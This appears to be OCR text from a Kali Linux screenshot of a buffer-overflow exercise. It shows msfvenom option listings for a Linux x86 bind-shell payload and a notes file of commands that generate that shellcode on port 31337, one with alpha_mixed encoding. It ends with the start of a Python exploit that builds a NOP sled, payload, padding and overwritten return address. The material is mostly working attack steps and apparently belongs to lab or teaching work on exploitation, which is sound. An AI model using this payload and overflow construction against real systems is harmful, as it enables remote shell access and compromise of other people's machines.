 1 2 3 4 2 4:13
Trash
New File
File System
Home
cau1
kali@kali: ~
File Actions Edit View Help
InitialAutoRunScript no An initial script to run on session cre
ation (before AutoRunScript)
PrependChrootBreak false no Prepend a stub that will break out of a
chroot (includes setreuid to root)
PrependFork false no Prepend a stub that starts the payload
in its own process via fork
PrependSetgid false no Prepend a stub that executes the setgid
(0) system call
PrependSetregid false no Prepend a stub that executes the setreg
id(0, 0) system call
PrependSetresgid false no Prepend a stub that executes the setres
gid(0, 0, 0) system call
PrependSetresuid false no Prepend a stub that executes the setres
uid(0, 0, 0) system call
PrependSetreuid false no Prepend a stub that executes the setreu
id(0, 0) system call
PrependSetuid false no Prepend a stub that executes the setuid
(0) system call
VERBOSE false no Enable detailed status messages
WORKSPACE no Specify the workspace for this module
Evasion options for payload/linux/x86/shell_bind_tcp:
=========================
┌──(kali㉿kali)-[~]
└─$ sudo msfvenom -p linux/x86/shell_bind_tcp LPORT=31337 -f python
*~/Desktop/New File - Mousepad
File Edit Search View Document Help
New File cau1
65 sudo ./msfinstall
66 14
67 sudo msfvenom -l payloads | grep linux | grep bind_tcp
68 15
69 sudo msfvenom -p linux/x86/shell_bind_tcp --list-options
70 16
71 sudo msfvenom -p linux/x86/shell_bind_tcp LPORT=31337 -f python
72 17
73 sudo msfvenom -p linux/x86/shell_bind_tcp LPORT=31337 AppendExit=true -e
x86/alpha_mixed -f python
74 18
75 nano ex2
76 19
77 #!/usr/bin/python3
78
79 import sys
80 20
81 nopsled = b'\x90' * 500
82 suffix = b'A' * (1012 - len(nopsled) - len(buf))
83 eip = b'1234'
84 attack = nopsled + buf + suffix + eip